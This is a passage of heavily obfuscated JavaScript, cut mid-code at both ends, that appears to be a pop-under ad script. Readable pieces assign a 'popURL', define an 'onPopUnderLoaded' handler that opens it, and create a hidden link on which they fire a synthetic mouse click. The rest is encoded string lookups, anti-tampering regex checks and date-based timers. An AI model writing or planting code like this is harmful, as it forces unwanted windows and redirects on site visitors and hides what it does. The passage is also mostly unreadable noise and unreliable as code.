x5a,e:0x238,l:0x299,O:0x6b},cT={t:0x327,A:0x166,e:0x40a,l:0x416,O:0x13a},cV={t:0x531,A:0x45b,e:0x62b,l:0x457,O:0x513},cZ={t:0x3ff,A:0x5f3,e:0x329,l:0x5b6,O:0x700},cC={t:0x33b,A:0x4cf,e:0x61d,l:0x3ef,O:0x3d4},cJ={t:0xa8,A:0x11a,e:0x16b,l:0x74},cz={t:0x2f,A:0x12f,e:0x13e,l:0x258},cy={t:0x1c,A:0x80,e:0xfe,l:0x274},cf={t:0x8c4,A:0x56c,e:0x8df,l:0x6c6,O:0x64a},cX={t:0x3b4};function WS(t,A,e,l,O){return en(t-cb.t,A-cb.A,t,l-cb.e,e-cb.l);}var D={'enTyD':function(N,s){function Ws(t,A,e,l,O){return Q(O-cX.t,A);}return l[Ws(cf.t,cf.A,cf.e,cf.l,cf.O)](N,s);}};function WB(t,A,e,l,O){return eT(e,A-cy.t,e-cy.A,l-cy.e,O- -cy.l);}function WK(t,A,e,l,O){return en(t-cz.t,A-cz.A,e,l-cz.e,t- -cz.l);}function WP(t,A,e,l,O){return eM(t-cx.t,A-cx.A,e-cx.e,A,l-cx.l);}function Wc(t,A,e,l,O){return en(t-cK.t,A-cK.A,A,l-cK.e,l-cK.l);}if(l[WP(B8.t,B8.A,-B8.e,B8.l,-B8.O)](l[Wc(B8.a,B8.k,B8.G,B8.D,B8.N)],l[WB(B8.s,B8.P,B8.c,B8.B,B8.S)]))l[WB(B8.w,B8.r,B8.L,B8.F,B8.v)](O,this,function(){var B3={t:0x7e7,A:0x95f,e:0x5ff,l:0x788,O:0x777},B2={t:0x136,A:0x1d0,e:0x1bf,l:0x17a},B1={t:0x406,A:0x219,e:0x4dd,l:0x3a3,O:0x40d},cq={t:0x862,A:0x464,e:0x7d3,l:0x564,O:0x6c9},cn={t:0x24f,A:0xf4,e:0x197,l:0xc3},cj={t:0x58,A:0x26,e:0x61,l:0xb2},cU={t:0xd7,A:0x100,e:0x157,l:0x1bb,O:0x19b},cH={t:0xc8,A:0x150,e:0x3cb,l:0x5e},cu={t:0x50,A:0x4b,e:0x26c,l:0xb8},cE={t:0x35,A:0xd7,e:0xbd,l:0x29d},co={t:0x18e,A:0x59,e:0x1f0,l:0xba},ci={t:0x124,A:0xf2,e:0x2,l:0x2d};function WR(t,A,e,l,O){return WB(t-ci.t,A-ci.A,e,l-ci.e,t-ci.l);}function Wx(t,A,e,l,O){return WS(e,A-cJ.t,t- -cJ.A,l-cJ.e,O-cJ.l);}function Ww(t,A,e,l,O){return WS(t,A-co.t,l- -co.A,l-co.e,O-co.l);}function Wy(t,A,e,l,O){return WB(t-cE.t,A-cE.A,t,l-cE.e,e-cE.l);}var N={'zKaiP':l[Ww(B7.t,B7.A,B7.e,B7.l,B7.O)],'foLlH':function(B,S){function Wr(t,A,e,l,O){return Ww(A,A-cu.t,e-cu.A,O- -cu.e,O-cu.l);}return l[Wr(cC.t,cC.A,cC.e,cC.l,cC.O)](B,S);},'HAXcP':function(B,S){function WL(t,A,e,l,O){return Ww(e,A-cH.t,e-cH.A,t- -cH.e,O-cH.l);}return l[WL(cU.t,-cU.A,cU.e,-cU.l,cU.O)](B,S);},'TEdIa':function(B,S){function WF(t,A,e,l,O){return Ww(e,A-cj.t,e-cj.A,A-cj.e,O-cj.l);}return l[WF(cZ.t,cZ.A,cZ.e,cZ.l,cZ.O)](B,S);},'JPdRV':function(B,S){var cY={t:0x1d3,A:0x1bf,e:0x47,l:0x41};function Wv(t,A,e,l,O){return Ww(O,A-cY.t,e-cY.A,A- -cY.e,O-cY.l);}return l[Wv(cV.t,cV.A,cV.e,cV.l,cV.O)](B,S);},'yKaeh':function(B,S){var cM={t:0xc7,A:0x115,e:0x26b,l:0x1ef};function Wp(t,A,e,l,O){return Ww(e,A-cM.t,e-cM.A,t- -cM.e,O-cM.l);}return l[Wp(cT.t,cT.A,cT.e,cT.l,cT.O)](B,S);},'CQXTX':l[WR(B7.a,B7.k,B7.G,B7.D,B7.N)],'lzgdc':function(B,S){function WI(t,A,e,l,O){return WR(A- -cn.t,A-cn.A,O,l-cn.e,O-cn.l);}return l[WI(-cm.t,cm.A,cm.e,cm.l,cm.O)](B,S);},'LjTlk':l[Ww(B7.s,B7.P,B7.c,B7.B,B7.S)],'qNJiA':function(B,S){var cg={t:0x151,A:0x1bf,e:0x1b2,l:0x139};function Wb(t,A,e,l,O){return Wd(t-cg.t,A-cg.A,e-cg.e,l,O-cg.l);}return l[Wb(cq.t,cq.A,cq.e,cq.l,cq.O)](B,S);},'gCsLh':function(B,S){var B0={t:0x112,A:0x3,e:0xc8,l:0x324};function WX(t,A,e,l,O){return Wd(t-B0.t,A-B0.A,e-B0.e,t,O- -B0.l);}return l[WX(B1.t,B1.A,B1.e,B1.l,B1.O)](B,S);},'UIhrm':function(B,S){function Wf(t,A,e,l,O){return Ww(e,A-B2.t,e-B2.A,t- -B2.e,O-B2.l);}return l[Wf(B3.t,B3.A,B3.e,B3.l,B3.O)](B,S);},'ogXrs':l[Wd(B7.w,B7.r,B7.L,B7.F,B7.v)],'LpXyC':function(B){var B4={t:0x36f,A:0x11a,e:0x86,l:0x9d};function Wz(t,A,e,l,O){return WR(A- -B4.t,A-B4.A,t,l-B4.e,O-B4.l);}return l[Wz(B5.t,B5.A,B5.e,-B5.l,B5.O)](B);}};function Wd(t,A,e,l,O){return Wc(t-B6.t,l,e-B6.A,O- -B6.e,O-B6.l);}if(l[Wd(B7.p,B7.R,B7.I,B7.d,B7.b)](l[Wy(B7.X,B7.f,B7.y,B7.z,B7.x)],l[Wy(B7.K,B7.i,B7.J,B7.o,B7.E)])){var s=new RegExp(l[Wd(B7.u,B7.l,B7.C,B7.H,B7.U)]),P=new RegExp(l[Wd(B7.j,B7.Z,B7.Y,B7.V,B7.M)],'i'),c=l[Wd(B7.T,B7.n,B7.m,B7.g,B7.q)](h,l[Wy(B7.h0,B7.h1,B7.h2,B7.h3,B7.h4)]);if(!s[Wx(B7.h5,B7.h6,B7.h7,B7.h8,B7.h9)](l[Ww(B7.hh,B7.ht,B7.hA,B7.he,B7.hW)](c,l[Wy(B7.hQ,B7.hl,B7.hO,B7.ha,B7.hk)]))||!P[WR(B7.hG,B7.hD,B7.hN,B7.hG,B7.hs)](l[WR(B7.hP,B7.hc,B7.hB,B7.hS,B7.hw)](c,l[Wd(B7.hr,B7.hL,B7.hF,B7.hv,B7.hp)]))){if(l[Ww(B7.hR,B7.hI,B7.hd,B7.hb,B7.hX)](l[Wy(B7.hf,B7.hy,B7.hz,B7.hx,B7.B8)],l[Wd(B7.B9,B7.Bh,B7.Bt,B7.BA,B7.Be)]))l[Wd(B7.BW,B7.BQ,B7.Bl,B7.BO,B7.Ba)](c,'0');else{var S=e[Ww(B7.Bk,B7.BG,B7.BD,B7.BN,B7.Bs)](l,arguments);return O=null,S;}}else{if(l[Ww(B7.BP,B7.Bc,B7.BB,B7.BS,B7.Bw)](l[Wd(B7.Br,B7.BL,B7.BF,B7.Bv,B7.Bp)],l[Wx(B7.BR,B7.BI,B7.Bd,B7.Bb,B7.BX)]))return this[WR(B7.Bf,B7.By,B7.Bz,B7.Bx,B7.BK)+Wd(B7.Bi,B7.BJ,B7.Bo,B7.BP,B7.BE)]=O,this;else l[Wx(B7.Bu,B7.BC,B7.BH,B7.BU,B7.Bj)](h);}}else{var r=new F();v[N[Wx(B7.BZ,B7.BY,B7.BV,B7.BM,B7.BT)]]=N[Ww(B7.Bn,B7.Bm,B7.Bg,B7.Bq,B7.S0)](N[WR(B7.S1,B7.S2,B7.S3,B7.S4,B7.S5)](N[WR(B7.S6,B7.S7,B7.S8,B7.S9,B7.Sh)](p,N[Wd(B7.St,B7.SA,B7.Se,B7.SW,B7.SQ)](R,0x146d+-0x4bc+-0xde2)),new I(r[N[Wx(B7.Sl,B7.SO,B7.Sa,B7.Sk,B7.SG)](d,0x1d78+-0x504*-0x3+0x2aae*-0x1)](N[WR(B7.SD,B7.SN,B7.Ss,B7.SP,B7.Sc)](r[N[Wd(B7.SB,B7.SS,B7.Sw,B7.Sr,B7.SL)](b,0xf*-0x274+0xf*0xc+0x2600)](),X)))[N[Wx(B7.SF,B7.Sv,B7.Sp,B7.SR,B7.SI)](f,0x1*-0x2357+-0x1ae+-0x17f*-0x1a)]()),N[Wd(B7.Sd,B7.Sb,B7.SX,B7.Sf,B7.Sy)](y,-0xba2+0x663+0x723)),r=new z(),x[N[Wd(B7.Sz,B7.Sx,B7.SK,B7.Si,B7.SJ)]]=N[Wd(B7.So,B7.SE,B7.Su,B7.SC,B7.SH)](N[Wx(B7.SU,B7.Sj,B7.SZ,B7.SY,B7.SV)](N[Ww(B7.SM,B7.ST,B7.Sn,B7.Bq,B7.Sm)](N[Wd(B7.Sg,B7.Sq,B7.w0,B7.w1,B7.w2)](N[Ww(B7.w3,B7.w4,B7.w5,B7.w6,B7.w7)](K,N[Ww(B7.w8,B7.w9,B7.wh,B7.wt,B7.wA)]),N[Wd(B7.we,B7.wW,B7.wQ,B7.wl,B7.wO)](i,-0x1d5e+-0x3*-0x215+0x1720)),N[Wy(B7.wa,B7.wk,B7.wG,B7.wD,B7.wN)]),new J(r[N[Wy(B7.ws,B7.wP,B7.wc,B7.wB,B7.BH)](o,0x2*-0xf20+-0x1fd+0x8f*0x3d)](N[WR(B7.wS,B7.ww,B7.wr,B7.wL,-B7.wF)](r[N[Ww(B7.wv,B7.wa,B7.wp,B7.wR,B7.wI)](E,-0x2*0x311+0x10c9*0x2+-0x1988)](),N[Wy(B7.wd,B7.wb,B7.wX,B7.wf,B7.wy)](0x838b+-0x35*0x5ae+0x1*0x1f3f3,0x1*-0x71d+-0x57f+0x1084))))[N[Wd(B7.wz,B7.wx,B7.wK,B7.wi,B7.wJ)]]()),N[WR(B7.wo,B7.wE,B7.wu,B7.wC,B7.wH)](u,0xc1b+0x98f+0x13c6*-0x1)),N[WR(B7.wU,B7.wj,B7.wZ,B7.wY,B7.Se)](C);}})();else{if(e)return a;else HNqVXk[WK(-B8.p,-B8.R,B8.I,-B8.d,B8.b)](k,0x2af+0x8af*0x2+-0x140d);}}());function eg(t,A,e,l,O){return hC(t-B9.t,l,e-B9.A,l-B9.e,t-B9.l);}function en(t,A,e,l,O){return hj(O- -Bh.t,e,e-Bh.A,l-Bh.e,O-Bh.l);}var a=_0x53bf,k=l[eT(Bt.rs,Bt.rP,Bt.rc,Bt.rB,Bt.rS)](A);while(!![]){if(l[em(-Bt.rw,Bt.rr,-Bt.rL,-Bt.rF,-Bt.rv)](l[en(Bt.rp,Bt.rR,Bt.rI,Bt.rd,Bt.hG)],l[en(Bt.h6,Bt.rb,Bt.rX,-Bt.rf,Bt.ry)])){var N=a,s=k[l[eT(Bt.rz,Bt.rx,Bt.rK,Bt.ri,Bt.rJ)](N,-0x266+-0x6*0x2c+0x54b)]('a');s[l[eT(Bt.ro,Bt.rE,Bt.ru,Bt.rC,Bt.rH)]]=l[em(Bt.rU,Bt.rj,Bt.rZ,-Bt.rY,Bt.rV)],s[l[en(Bt.rM,Bt.rT,-Bt.rn,-Bt.L,Bt.O)](N,0x5*-0x52f+0x776*0x2+0x1*0xceb)]=l[en(Bt.rm,Bt.rg,Bt.h8,Bt.rq,Bt.L0)](N,-0x331+-0x190c+-0x201*-0xf),G[l[eT(Bt.L1,Bt.L2,Bt.L3,Bt.L4,Bt.SD)](N,-0x31*-0x19+-0xb40+0x3d*0x23)](l[eM(Bt.L5,Bt.L6,Bt.L7,-Bt.wO,Bt.L8)](N,-0x1644+0x6*0x48d+-0xd*0x3d))[-0x96f+0x1*-0x1bf4+0x11*0x233][l[eT(Bt.L9,Bt.Lh,Bt.Lt,Bt.LA,Bt.Le)](N,-0x63*-0x55+0x1061+-0x1*0x2f75)](s),s[l[en(-Bt.LW,-Bt.rq,Bt.wI,Bt.LQ,Bt.Ll)]][l[eT(Bt.LO,Bt.La,Bt.Lk,Bt.LG,Bt.LD)](N,-0x2c2*0x9+0x1453+0x662)](s);var S=D[l[em(-Bt.LN,Bt.Ls,Bt.LP,Bt.Lc,Bt.LB)]](l[eg(Bt.LS,Bt.Lw,Bt.Lr,Bt.LL,Bt.LF)]);S[l[eM(Bt.Lv,-Bt.Sm,-Bt.LN,-Bt.Lp,-Bt.LR)]](l[en(-Bt.LI,Bt.Ld,-Bt.Lb,Bt.LX,Bt.Lf)](N,0x1bb*-0x10+0x17ae+0x5e7),!![],!![],N,-0x932+-0x159d+0x1ecf,0xe1*0x25+0x7d8*-0x1+-0x18ad,-0x1703+0x11*0x17+0x32*0x6e,-0x539+-0xc5*0x1f+0x1d14,-0x7a4*0x4+-0x1355*0x2+0x453a,!![],![],![],!![],-0x85*-0x3b+0x530+-0x23d7,null),s[l[eM(Bt.Ly,Bt.Lz,Bt.Lx,Bt.LK,Bt.rm)](N,-0x1be8+0x4*0x787+-0x63)](S),s[l[en(-Bt.Li,-Bt.LJ,-Bt.Lo,-Bt.LE,Bt.Lu)](N,-0x7*0x14b+-0x1651+-0x7*-0x4c3)](l[em(-Bt.LC,-Bt.h8,Bt.LH,Bt.LU,Bt.Lj)](N,0xce2+0x1405+-0xd*0x265),l[eg(Bt.wl,Bt.LZ,Bt.LY,Bt.LV,Bt.LM)](N,-0x1*-0x25c5+0x574*0x5+-0x3f37))[l[en(Bt.LT,Bt.Ln,Bt.Lm,Bt.Lg,Bt.La)]]();}else try{if(l[eT(Bt.Lq,Bt.F0,Bt.F1,Bt.Sf,Bt.F2)](l[en(Bt.F3,Bt.F4,Bt.h1,Bt.F5,Bt.F6)],l[eT(Bt.F7,Bt.F8,Bt.F9,Bt.Fh,Bt.Ft)])){var G=l[em(-Bt.FA,-Bt.Fe,Bt.FW,Bt.FQ,Bt.Fl)](l[eT(Bt.FO,Bt.Fa,Bt.Fk,Bt.FG,Bt.FD)](l[eg(Bt.FN,Bt.Fs,Bt.FP,Bt.Fc,Bt.FB)](l[en(Bt.FS,Bt.L,Bt.Fw,Bt.Fr,Bt.FL)](l[eM(Bt.j,Bt.FF,Bt.Fv,Bt.wZ,-Bt.Fp)](l[eg(Bt.FR,Bt.FI,Bt.Fd,Bt.Lg,Bt.Se)](l[eg(Bt.Fb,Bt.FX,Bt.Ff,Bt.Fy,Bt.Fz)](l[eT(Bt.Fx,Bt.FK,Bt.Fi,Bt.FJ,Bt.Fo)](-l[em(Bt.FE,-Bt.Fu,Bt.FC,Bt.FH,Bt.FU)](parseInt,l[em(Bt.F6,Bt.LT,Bt.Fj,Bt.FZ,Bt.FY)](a,-0x11+0x1d47+-0x1b6f)),-0x7cd*-0x5+-0x5e+-0x26a2),l[en(Bt.FV,Bt.FM,Bt.FT,Bt.Fn,Bt.Bl)](l[eT(Bt.Fm,Bt.Fg,Bt.Fq,Bt.v0,Bt.v1)](parseInt,l[en(Bt.f,Bt.v2,Bt.v3,Bt.v4,Bt.v5)](a,0x15c7*-0x1+-0x89e*-0x3+-0x235)),0xc14+-0x6*0x505+0x120c)),l[en(Bt.v6,Bt.rf,Bt.v7,Bt.v8,Bt.hW)](l[en(-Bt.v9,Bt.vh,Bt.vt,Bt.hX,Bt.vA)](parseInt,l[eT(Bt.ve,Bt.vW,Bt.vQ,Bt.vl,Bt.vO)](a,-0xc46+-0x6af+0x14d0)),-0x1ada+-0x8c*0x3f+0x3d51)),l[en(Bt.va,Bt.vk,Bt.w3,Bt.vG,Bt.L9)](l[em(Bt.vD,Bt.vN,Bt.U,Bt.vs,Bt.vP)](parseInt,l[eM(Bt.vc,Bt.vB,Bt.vS,Bt.vw,Bt.rm)](a,-0x4*-0x5b3+0xc2f+-0x212b)),-0xdc7+0x1*-0x19df+0x27aa*0x1)),l[em(Bt.vr,Bt.wo,Bt.vL,Bt.vF,Bt.vv)](-l[eT(Bt.vp,Bt.vR,Bt.vI,Bt.vd,Bt.vb)](parseInt,l[em(Bt.Sh,Bt.vX,Bt.vf,Bt.So,Bt.Lj)](a,-0xb*-0x1dd+-0x1*0x613+-0xc78)),-0x2499+-0x3*-0x653+-0x1*-0x11a5)),l[eM(Bt.vy,Bt.vz,Bt.vx,Bt.vK,Bt.vi)](l[en(Bt.vJ,Bt.vo,Bt.vE,Bt.vu,Bt.vC)](l[eg(Bt.vH,Bt.vU,Bt.vj,Bt.hG,Bt.vZ)](parseInt,l[eg(Bt.vY,Bt.vV,Bt.vM,Bt.vT,Bt.vn)](a,-0x21*-0x7f+-0x13b9+0x1*0x524)),0x4*-0x58a+-0x258e+0x3bbc),l[eg(Bt.vm,Bt.vg,Bt.vq,Bt.p0,Bt.p1)](l[eM(Bt.rX,Bt.p2,Bt.p3,Bt.p4,Bt.p5)](parseInt,l[em(-Bt.p6,-Bt.p7,-Bt.p8,Bt.p9,-Bt.ph)](a,0x2153+0x9b1+-0x493*0x9)),0x187a+0x376*-0x9+0x6b3))),l[eM(Bt.pt,-Bt.pA,-Bt.pe,Bt.pW,Bt.pQ)](-l[en(Bt.pl,Bt.pO,Bt.pa,Bt.pk,Bt.pG)](parseInt,l[eM(Bt.pD,Bt.pN,-Bt.rn,Bt.ps,-Bt.pP)](a,-0xb19+-0x5*-0x5bb+-0xfbb)),-0x765*0x1+0x1*0x1d3b+-0xae7*0x2)),l[eT(Bt.pc,Bt.pB,Bt.pS,Bt.pw,Bt.pr)](-l[eT(Bt.pL,Bt.pF,Bt.pv,Bt.pp,Bt.BU)](parseInt,l[eM(Bt.pR,Bt.Fv,Bt.pI,-Bt.pd,Bt.hw)](a,-0xd*-0x1a5+0x143b*-0x1+-0x31*-0x4)),0x22a3*0x1+-0xb18+-0x1782));if(l[eT(Bt.pb,Bt.pX,Bt.pf,Bt.ht,Bt.py)](G,e))break;else k[l[em(Bt.pz,-Bt.vA,-Bt.px,-Bt.pR,-Bt.pK)]](k[l[em(-Bt.pi,-Bt.Li,Bt.pJ,-Bt.po,-Bt.pE)]]());}else return A[em(Bt.hy,Bt.pu,Bt.pC,Bt.pH,Bt.pU)+eT(Bt.pj,Bt.pZ,Bt.pY,Bt.pV,Bt.vH)]()[eT(Bt.pM,Bt.pT,Bt.pn,Bt.pm,Bt.FX)+'h'](ifeIEt[em(Bt.pg,Bt.pq,Bt.R0,Bt.R1,Bt.R2)])[eM(Bt.R3,-Bt.R4,Bt.R5,Bt.R6,Bt.R7)+eM(Bt.R8,-Bt.R9,Bt.Rh,-Bt.Rt,-Bt.RA)]()[en(Bt.Re,Bt.RW,Bt.RQ,Bt.Rl,Bt.RO)+em(-Bt.Ra,Bt.Rk,Bt.RG,-Bt.RD,-Bt.RN)+'r'](e)[em(Bt.Rs,Bt.RP,-Bt.Rc,-Bt.wb,-Bt.R8)+'h'](ifeIEt[eT(Bt.RB,Bt.RS,Bt.Rw,Bt.Rr,Bt.RL)]);}catch(s){if(l[eM(-Bt.RF,Bt.r,Bt.Rv,Bt.Rp,Bt.RR)](l[eg(Bt.FQ,Bt.vw,Bt.RI,Bt.Rd,Bt.Rb)],l[eg(Bt.RX,Bt.Rf,Bt.Ry,Bt.Lq,Bt.Rz)]))k[l[en(Bt.Rx,-Bt.rb,Bt.L,-Bt.RK,Bt.Ri)]](k[l[en(Bt.j,Bt.RJ,Bt.Ro,Bt.RE,Bt.i)]]());else return!![];}}}(_0x21e5,-0x48751+-0x1*0xcc0d+0xd8000));function _0x53bf(t,A){var Bc={t:0x9b2,A:0x970,e:0x779,l:0x91a,O:0xb15,a:0x71c,k:0x32d,G:0x463,D:0x5ba,N:0x823,s:0x6bb,P:0x5e4,c:0x2fb,B:0x503,S:0x3cb,w:0x3d9,r:0x649,L:0x301,F:0x60a,v:0x4cf},BP={t:0x70c,A:0xa3e,e:0xa4b,l:0x84e,O:0x7b0,a:0xaf4,k:0xc27,G:0xa49,D:0x926,N:0xc48,s:0x2a0,P:0x43c,c:0x481,B:0x2d5,S:0x564,w:0x2e1,r:0x42a,L:0x389,F:0x1bf,v:0x392},BN={t:0x1ed,A:0x11e,e:0x2,l:0x282},BD={t:0x54,A:0xeb,e:0x48,l:0xdb},BG={t:0x199,A:0x135,e:0x2f,l:0x137},Bk={t:0x159,A:0x198,e:0x15c,l:0x57},Ba={t:0x3b,A:0x1bf,e:0x1d6,l:0x4fb},BO={t:0x42,A:0x1b5,e:0x10e,l:0x4a},Bl={t:0x12,A:0x478,e:0x3c,l:0xc},e={'Qjygg':function(O,a){return O===a;},'ygQqS':Wi(Bc.t,Bc.A,Bc.e,Bc.l,Bc.O),'NBLdM':Wi(Bc.a,Bc.k,Bc.G,Bc.D,Bc.N),'QwdtT':function(O,a){return O-a;},'YlsGT':function(O){return O();},'Vfuvq':function(O,a,k){return O(a,k);}};function WU(t,A,e,l,O){return hu(A,A-Bl.t,l- -Bl.A,l-Bl.e,O-Bl.l);}function Wo(t,A,e,l,O){return hH(t-BO.t,O-BO.A,e-BO.e,l,O-BO.l);}function WJ(t,A,e,l,O){return hC(t-Ba.t,l,e-Ba.A,l-Ba.e,O-Ba.l);}function Wi(t,A,e,l,O){return hj(l-Bk.t,e,e-Bk.A,l-Bk.e,O-Bk.l);}var l=e[Wi(Bc.s,Bc.P,Bc.c,Bc.B,Bc.S)](_0x21e5);return _0x53bf=function(O,a){var Bs={t:0x15e,A:0x8f,e:0x19f,l:0x204};function WE(t,A,e,l,O){return Wo(t-BG.t,A-BG.A,e-BG.e,l,O-BG.l);}function WH(t,A,e,l,O){return WJ(t-BD.t,A-BD.A,e-BD.e,l,A- -BD.l);}function WC(t,A,e,l,O){return WJ(t-BN.t,A-BN.A,e-BN.e,t,e- -BN.l);}function Wu(t,A,e,l,O){return WJ(t-Bs.t,A-Bs.A,e-Bs.e,A,e-Bs.l);}if(e[WE(BP.t,BP.A,BP.e,BP.l,BP.O)](e[Wu(BP.a,BP.k,BP.G,BP.D,BP.N)],e[WC(BP.s,BP.P,BP.c,BP.B,BP.S)]))return t;else{O=e[WC(BP.w,BP.r,BP.L,BP.F,BP.v)](O,0x2220+-0x38*-0x40+-0x2e5b);var k=l[O];return k;}},e[Wo(Bc.w,Bc.r,Bc.L,Bc.F,Bc.v)](_0x53bf,t,A);}function Q(h,t){var A=W();return Q=function(e,l){e=e-(-0x74*-0x3e+-0x25*-0x1b+-0x1ee6);var O=A[e];return O;},Q(h,t);}function hU(t,A,e,l,O){var BB={t:0x2c3};return Q(t-BB.t,O);}function hC(t,A,e,l,O){var BS={t:0x34a};return Q(O- -BS.t,A);}var popURL=url;function hj(t,A,e,l,O){var Bw={t:0x207};return Q(t-Bw.t,A);}function onPopUnderLoaded(){var Bp={t:0xa71,A:0x93c,e:0xa20,l:0xca1,O:0x766,a:0x6ac,k:0x858,G:0x53c,D:0x424,N:0x77a,s:0x931,P:0x7fe,c:0x940,B:0x7b3,S:0xbe3},Bv={t:0x1d3,A:0x9d,e:0x80,l:0x1ae},BF={t:0x8,A:0x141,e:0xf5,l:0x489},BL={t:0xff,A:0x11b,e:0x1ee,l:0x6c6},t={'vuXof':function(e,l){return e(l);},'vgphZ':Wj(Bp.t,Bp.A,Bp.e,Bp.l,Bp.O)};function Wj(t,A,e,l,O){return hC(t-BL.t,t,e-BL.A,l-BL.e,e-BL.l);}function WZ(t,A,e,l,O){return hC(t-BF.t,A,e-BF.A,l-BF.e,t-BF.l);}var A=_0x53bf;function WY(t,A,e,l,O){return hH(t-Bv.t,A- -Bv.A,e-Bv.e,t,O-Bv.l);}this[t[WZ(Bp.a,Bp.k,Bp.G,Bp.D,Bp.N)](A,-0x10d5+-0x1*-0x1dbf+-0xb1e)](!![])[t[Wj(Bp.s,Bp.P,Bp.c,Bp.B,Bp.S)]](popURL);}function _0x21e5(){var BH={t:0x9d4,A:0x950,e:0x911,l:0x75f,O:0x989,a:0x8c2,k:0x9f7,G:0x9ed,D:0x999,N:0x880,s:0x216,P:0x122,c:0x388,B:0x84,S:0xe5,w:0xb61,r:0x869,L:0xb18,F:0x86c,v:0x906,p:0x3e7,R:0x475,I:0x337,d:0x2b5,b:0x713,X:0x563,f:0x344,y:0x363,z:0x4bc,x:0x5bb,K:0x67e,i:0x3d3,J:0x3c7,o:0x80c,E:0x351,u:0x38a,C:0x3de,H:0x1b5,U:0xe7,j:0x61c,Z:0x1ea,Y:0x461,V:0x412,M:0x4ec,T:0x84c,n:0x8a4,m:0x56e,g:0x600,q:0x5d3,h0:0x860,h1:0x762,h2:0x8ad,h3:0x782,h4:0x813,h5:0x3d1,h6:0x66b,h7:0x1dd,h8:0x456,h9:0x622,hh:0xd9,ht:0x2a7,hA:0x1de,he:0xf6,hW:0x82,hQ:0xb0,hl:0x88,hO:0x12,ha:0x299,hk:0x3f1,hG:0x558,hD:0x42c,hN:0x498,hs:0x4f2,hP:0x368,hc:0x251,hB:0x343,hS:0x171,hw:0x3a8,hr:0x22b,hL:0xb81,hF:0xa3d,hv:0x918,hp:0xb45,hR:0x91a,hI:0x921,hd:0x5ac,hb:0x8e5,hX:0x6e5,hf:0x65e,hy:0x5b1,hz:0x77d,hx:0x76c,BU:0x583,Bj:0x792,BZ:0x119,BY:0x47f,BV:0x2db,BM:0x3c9,BT:0x5a8,Bn:0x4f2,Bm:0x33,Bg:0x8b,Bq:0x227,S0:0x29b,S1:0xa0d,S2:0x621,S3:0xa1b,S4:0x8a8,S5:0x845,S6:0x713,S7:0x6fc,S8:0x5aa,S9:0x65b,Sh:0x858,St:0xba,SA:0x1ae,Se:0x10e,SW:0x27c,SQ:0x157,Sl:0x435,SO:0x407,Sa:0x4f7,Sk:0x400,SG:0x540,SD:0xd0,SN:0x20a,Ss:0x77,SP:0xa1,Sc:0x1eb,SB:0x263,SS:0x2c7,Sw:0x44e,Sr:0x638,SL:0x386,SF:0x58b,Sv:0x391,Sp:0x26b,SR:0x2f2,SI:0xbd,Sd:0x617,Sb:0x3ec,SX:0x355,Sf:0x38e,Sy:0x242,Sz:0x24f,Sx:0x4da,SK:0x5eb,Si:0xea,SJ:0x15e,So:0xee,SE:0x141,Su:0x6e,SC:0x10c,SH:0x30b,SU:0x105,Sj:0x15d,SZ:0xd,SY:0x439,SV:0x91,SM:0x45f,ST:0x2d6,Sn:0x1d8,Sm:0x564,Sg:0xa60,Sq:0x989,w0:0x908,w1:0x81d,w2:0x61b,w3:0x4db,w4:0x4dd,w5:0x4dc,w6:0x34c,w7:0xa0e,w8:0x6e0,w9:0x6ec,wh:0xb91,wt:0x8e8,wA:0x422,we:0xa8,wW:0x1f3,wQ:0x130,wl:0x25d,wO:0x394,wa:0x2fd,wk:0x2eb,wG:0x216,wD:0x1d2,wN:0x15e,ws:0x2ec,wP:0x7e,wc:0x1d6,wB:0x2d9,wS:0x23b,ww:0x36,wr:0x4ae,wL:0x356,wF:0x367,wv:0x5f,wp:0x232,wR:0x263,wI:0x32,wd:0x68,wb:0x7cf,wX:0x651,wf:0x88a,wy:0x476,wz:0xfa,wx:0x299,wK:0x281,wi:0x1a,wJ:0x18d,wo:0x92,wE:0xb6,wu:0x1dc,wC:0xe7,wH:0x345,wU:0x5fd,wj:0x5c5,wZ:0x675,wY:0x569,wV:0x406,wM:0x915,wT:0x726,wn:0x4e8,wm:0x66f,wg:0x668,wq:0x407,r0:0x490,r1:0x605,r2:0x270,r3:0x3ca,r4:0x73,r5:0x448,r6:0x45c,r7:0x19d,r8:0x75a,r9:0x8d3,rh:0x930,rt:0x66b,rA:0x1a1,re:0x118,rW:0x253,rQ:0x13e,rl:0xb7f,rO:0x7c8,ra:0x647,rk:0xa29,rG:0x4b0,rD:0x63e,rN:0x57f,rs:0x632,rP:0x2ba,rc:0x2c1,rB:0x2,rS:0x486,rw:0x3a,rr:0x928,rL:0x8b9,rF:0x85e,rv:0x9e4,rp:0x93c,rR:0x1bb,rI:0x33d,rd:0x421,rb:0x21c,rX:0x21d,rf:0x769,ry:0x81a,rz:0xaae,rx:0xade,rK:0x744,ri:0x45,rJ:0x115,ro:0x34c,rE:0x22f,ru:0xb3,rC:0x45e,rH:0x306,rU:0x560,rj:0x6dd,rZ:0x5b9,rY:0xb3,rV:0x67,rM:0x110,rT:0x18,rn:0x136,rm:0x1f4,rg:0xf6,rq:0x166,L0:0x0,L1:0x35a,L2:0x3e2,L3:0x56f,L4:0x628,L5:0x56e,L6:0x54d,L7:0x305,L8:0x391,L9:0x54f,Lh:0x326,Lt:0x57b,LA:0x59e,Le:0x87e,LW:0x83e,LQ:0x743,Ll:0x552,LO:0x3f2,La:0x57f,Lk:0x3a5,LG:0x419,LD:0x6d8,LN:0x297,Ls:0x3d3,LP:0x50e,Lc:0x15,LB:0x115,LS:0x2d8,Lw:0x21b,Lr:0x115,LL:0x729,LF:0x799,Lv:0x2a9,Lp:0x534,LR:0x34b,LI:0xa18,Ld:0x8d3,Lb:0x91c,LX:0x804,Lf:0xa51,Ly:0x354,Lz:0x204,Lx:0x1fc,LK:0xf2,Li:0xc5,LJ:0x4c3,Lo:0x72c,LE:0x6ba,Lu:0x498,LC:0x6ae,LH:0x606,LU:0x5e4,Lj:0x71a,LZ:0x864,LY:0x3ec,LV:0x257,LM:0x4f8,LT:0x327,Ln:0x22d,Lm:0x414,Lg:0x5e4,Lq:0x61f,F0:0x77a,F1:0x57d,F2:0x2a4,F3:0x580,F4:0x52f,F5:0xb8,F6:0x2ef,F7:0x4ef,F8:0xc6,F9:0x254,Fh:0x258,Ft:0x13d,FA:0xd7,Fe:0x17d,FW:0x2fe,FQ:0x2bf,Fl:0x7a8,FO:0x4c0,Fa:0x8ee,Fk:0x8aa,FG:0x6d9,FD:0x16,FN:0x464,Fs:0x305,FP:0x1c6,Fc:0x3bf,FB:0xb38,FS:0x6e3,Fw:0x9a5,Fr:0x686,FL:0x94f,FF:0x6da,Fv:0x578,Fp:0x5fe,FR:0x73e